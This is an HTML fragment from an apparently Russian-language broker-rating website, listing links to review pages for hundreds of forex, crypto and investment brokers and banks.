                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7933" class="allbrokers__box-item">
                                                Royal Empress                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7929" class="allbrokers__box-item">
                                                Swych Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7925" class="allbrokers__box-item">
                                                Legion FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7918" class="allbrokers__box-item">
                                                Accuindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7910" class="allbrokers__box-item">
                                                Maxify Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7906" class="allbrokers__box-item">
                                                Fianit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7902" class="allbrokers__box-item">
                                                TGP Deals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7898" class="allbrokers__box-item">
                                                Binarimo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7894" class="allbrokers__box-item">
                                                World EU                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7890" class="allbrokers__box-item">
                                                K Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7886" class="allbrokers__box-item">
                                                Active Resist                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7882" class="allbrokers__box-item">
                                                LCTGroups                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7878" class="allbrokers__box-item">
                                                NRT Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7874" class="allbrokers__box-item">
                                                EMS LTDA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7870" class="allbrokers__box-item">
                                                GrandSF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7866" class="allbrokers__box-item">
                                                Gtrust.me                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7862" class="allbrokers__box-item">
                                                WorldAW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7858" class="allbrokers__box-item">
                                                Digital Trade Magnet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7854" class="allbrokers__box-item">
                                                Serenity Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7850" class="allbrokers__box-item">
                                                Merril Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7846" class="allbrokers__box-item">
                                                JaxQL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7842" class="allbrokers__box-item">
                                                Lyndon Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7837" class="allbrokers__box-item">
                                                Fyntura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7833" class="allbrokers__box-item">
                                                Elixir Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7829" class="allbrokers__box-item">
                                                Abovet SPG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7815" class="allbrokers__box-item">
                                                B-Snap Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7811" class="allbrokers__box-item">
                                                Accel R Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7806" class="allbrokers__box-item">
                                                Kavva Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7795" class="allbrokers__box-item">
                                                Credit Suisse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7789" class="allbrokers__box-item">
                                                Bolt Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7779" class="allbrokers__box-item">
                                                Askobid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7770" class="allbrokers__box-item">
                                                AnyTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7764" class="allbrokers__box-item">
                                                AlphaPrime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7750" class="allbrokers__box-item">
                                                AJ Bell                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7746" class="allbrokers__box-item">
                                                Capital France                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7742" class="allbrokers__box-item">
                                                Pro Lite                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7738" class="allbrokers__box-item">
                                                SSC Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7734" class="allbrokers__box-item">
                                                Worldmill Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7730" class="allbrokers__box-item">
                                                C-m.pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7721" class="allbrokers__box-item">
                                                Royal Gold FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7716" class="allbrokers__box-item">
                                                NWH LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7711" class="allbrokers__box-item">
                                                CryptoCoinFox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7706" class="allbrokers__box-item">
                                                QuicklyON                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7700" class="allbrokers__box-item">
                                                Crypto Facilities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7691" class="allbrokers__box-item">
                                                Planet Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7687" class="allbrokers__box-item">
                                                Westmarket Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7683" class="allbrokers__box-item">
                                                Raiff Invest Co                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7677" class="allbrokers__box-item">
                                                BForFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7673" class="allbrokers__box-item">
                                                ACM Conseils                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7667" class="allbrokers__box-item">
                                                Avenir Epargne                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7660" class="allbrokers__box-item">
                                                Blue Diamond                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7652" class="allbrokers__box-item">
                                                Bomad Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7636" class="allbrokers__box-item">
                                                Asseks Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7632" class="allbrokers__box-item">
                                                TrustESid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7628" class="allbrokers__box-item">
                                                Lime Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7624" class="allbrokers__box-item">
                                                Total Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7620" class="allbrokers__box-item">
                                                NUWA System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7616" class="allbrokers__box-item">
                                                Tride Avor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7608" class="allbrokers__box-item">
                                                Fogarts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7595" class="allbrokers__box-item">
                                                IGSPACE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7582" class="allbrokers__box-item">
                                                ASN Stock Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7573" class="allbrokers__box-item">
                                                Lematon-T                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7557" class="allbrokers__box-item">
                                                JP Castle                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7553" class="allbrokers__box-item">
                                                FXall                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7545" class="allbrokers__box-item">
                                                ВТБ Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7541" class="allbrokers__box-item">
                                                TradingStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7536" class="allbrokers__box-item">
                                                4XP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7531" class="allbrokers__box-item">
                                                СберИнвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7526" class="allbrokers__box-item">
                                                XTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7511" class="allbrokers__box-item">
                                                Esso Millanni                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7507" class="allbrokers__box-item">
                                                Haasonline                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7501" class="allbrokers__box-item">
                                                Kairos II                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7497" class="allbrokers__box-item">
                                                Forex Lens                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7492" class="allbrokers__box-item">
                                                QBF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7488" class="allbrokers__box-item">
                                                TopTier Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7484" class="allbrokers__box-item">
                                                Trader Fox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7477" class="allbrokers__box-item">
                                                Совкомбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7473" class="allbrokers__box-item">
                                                Gold Snipers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7464" class="allbrokers__box-item">
                                                Traders Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7458" class="allbrokers__box-item">
                                                Eolus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7439" class="allbrokers__box-item">
                                                IBCFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7431" class="allbrokers__box-item">
                                                HiWayFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7423" class="allbrokers__box-item">
                                                GCM Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7415" class="allbrokers__box-item">
                                                GCI Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7407" class="allbrokers__box-item">
                                                Gallant Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7400" class="allbrokers__box-item">
                                                FxPulp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7396" class="allbrokers__box-item">
                                                RoboMaster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7387" class="allbrokers__box-item">
                                                CubusFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7382" class="allbrokers__box-item">
                                                ElevoCas                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7376" class="allbrokers__box-item">
                                                CFXpoint                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7372" class="allbrokers__box-item">
                                                TopTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7363" class="allbrokers__box-item">
                                                Daily Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7354" class="allbrokers__box-item">
                                                Cedar Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7337" class="allbrokers__box-item">
                                                Bit Project Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7329" class="allbrokers__box-item">
                                                MyProfitLive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7325" class="allbrokers__box-item">
                                                Einstein                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7314" class="allbrokers__box-item">
                                                CFI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7309" class="allbrokers__box-item">
                                                MDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7302" class="allbrokers__box-item">
                                                LeonInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7296" class="allbrokers__box-item">
                                                A-Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7288" class="allbrokers__box-item">
                                                Trading Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7283" class="allbrokers__box-item">
                                                DS Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7276" class="allbrokers__box-item">
                                                Capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7268" class="allbrokers__box-item">
                                                UBK Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7264" class="allbrokers__box-item">
                                                Nano Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7260" class="allbrokers__box-item">
                                                Coral Multimax EA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7254" class="allbrokers__box-item">
                                                Terra Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7250" class="allbrokers__box-item">
                                                PO Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7246" class="allbrokers__box-item">
                                                Henbbo Ventures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7242" class="allbrokers__box-item">
                                                Merjes Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7238" class="allbrokers__box-item">
                                                Brand Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7234" class="allbrokers__box-item">
                                                Unomi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7230" class="allbrokers__box-item">
                                                Freedom 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7222" class="allbrokers__box-item">
                                                E*TRADE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7216" class="allbrokers__box-item">
                                                Questrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7209" class="allbrokers__box-item">
                                                Rakuten Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7190" class="allbrokers__box-item">
                                                Skilling                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7185" class="allbrokers__box-item">
                                                MY-Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7178" class="allbrokers__box-item">
                                                Colibri Ecosystem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7172" class="allbrokers__box-item">
                                                Экспобанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7163" class="allbrokers__box-item">
                                                УБРиР                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7158" class="allbrokers__box-item">
                                                Ланта-Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7153" class="allbrokers__box-item">
                                                РостФинанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7146" class="allbrokers__box-item">
                                                Neomarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7139" class="allbrokers__box-item">
                                                BluOr Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7136" class="allbrokers__box-item">
                                                Tengri Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7130" class="allbrokers__box-item">
                                                Space Gift                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7120" class="allbrokers__box-item">
                                                LaraWithMe                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7110" class="allbrokers__box-item">
                                                ECOS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7105" class="allbrokers__box-item">
                                                PowerTrend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7099" class="allbrokers__box-item">
                                                3TG Brokers фиктивного брокера                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7094" class="allbrokers__box-item">
                                                CryptCoin24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7090" class="allbrokers__box-item">
                                                AFB FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7081" class="allbrokers__box-item">
                                                Bulbrokersv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7071" class="allbrokers__box-item">
                                                Forexstart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7065" class="allbrokers__box-item">
                                                HotForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7060" class="allbrokers__box-item">
                                                Citypoint Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7035" class="allbrokers__box-item">
                                                ForexYard                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7015" class="allbrokers__box-item">
                                                FXcast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6976" class="allbrokers__box-item">
                                                JustMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6965" class="allbrokers__box-item">
                                                Forex-Metal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6958" class="allbrokers__box-item">
                                                HYCM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6949" class="allbrokers__box-item">
                                                IFC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6943" class="allbrokers__box-item">
                                                ICE FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6938" class="allbrokers__box-item">
                                                IG Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6934" class="allbrokers__box-item">
                                                C.K.Expro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6930" class="allbrokers__box-item">
                                                FX-Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6918" class="allbrokers__box-item">
                                                KIEXO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6912" class="allbrokers__box-item">
                                                CapTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6897" class="allbrokers__box-item">
                                                IFX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6891" class="allbrokers__box-item">
                                                AForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6882" class="allbrokers__box-item">
                                                OctaFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6871" class="allbrokers__box-item">
                                                LegacyFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6863" class="allbrokers__box-item">
                                                Evotrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6858" class="allbrokers__box-item">
                                                ForexChief                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6853" class="allbrokers__box-item">
                                                Currenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6848" class="allbrokers__box-item">
                                                OpenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6836" class="allbrokers__box-item">
                                                ЦентроКредит                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6832" class="allbrokers__box-item">
                                                Инвестиционная палата                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6814" class="allbrokers__box-item">
                                                GKFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6790" class="allbrokers__box-item">
                                                Alor Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6783" class="allbrokers__box-item">
                                                IQ Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6779" class="allbrokers__box-item">
                                                Кит Финанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6775" class="allbrokers__box-item">
                                                АТОН                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6757" class="allbrokers__box-item">
                                                Weltrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6751" class="allbrokers__box-item">
                                                Forex Trend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6746" class="allbrokers__box-item">
                                                IC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6740" class="allbrokers__box-item">
                                                eSignal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6730" class="allbrokers__box-item">
                                                АКБФ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6719" class="allbrokers__box-item">
                                                UFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6706" class="allbrokers__box-item">
                                                Saxo Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6699" class="allbrokers__box-item">
                                                ActivTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6694" class="allbrokers__box-item">
                                                ITinvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6686" class="allbrokers__box-item">
                                                XTB                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6680" class="allbrokers__box-item">
                                                Банк ЗЕНИТ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671" class="allbrokers__box-item">
                                                Zinnera                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6665" class="allbrokers__box-item">
                                                ChartTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6661" class="allbrokers__box-item">
                                                AlumFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6657" class="allbrokers__box-item">
                                                Россельхозбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6645" class="allbrokers__box-item">
                                                FXTG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6641" class="allbrokers__box-item">
                                                FxGlory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6637" class="allbrokers__box-item">
                                                FortFS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6628" class="allbrokers__box-item">
                                                Falcon Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6624" class="allbrokers__box-item">
                                                EC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6620" class="allbrokers__box-item">
                                                Dealing24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6606" class="allbrokers__box-item">
                                                ThinkMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6594" class="allbrokers__box-item">
                                                Fort Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6587" class="allbrokers__box-item">
                                                Hantec Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6582" class="allbrokers__box-item">
                                                Interbank FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6571" class="allbrokers__box-item">
                                                Adamaz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6564" class="allbrokers__box-item">
                                                Plus500                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6552" class="allbrokers__box-item">
                                                Akmos Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6539" class="allbrokers__box-item">
                                                CitiFX Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6527" class="allbrokers__box-item">
                                                FX Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6513" class="allbrokers__box-item">
                                                FSM Smart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6508" class="allbrokers__box-item">
                                                Turbo Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6504" class="allbrokers__box-item">
                                                EA Antivirus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6500" class="allbrokers__box-item">
                                                FxCompany                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6496" class="allbrokers__box-item">
                                                Breakthrough Strategy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6488" class="allbrokers__box-item">
                                                Atom8                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6484" class="allbrokers__box-item">
                                                ETX Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6480" class="allbrokers__box-item">
                                                TIOmarkets                                            </a>

                                                                              
                                        
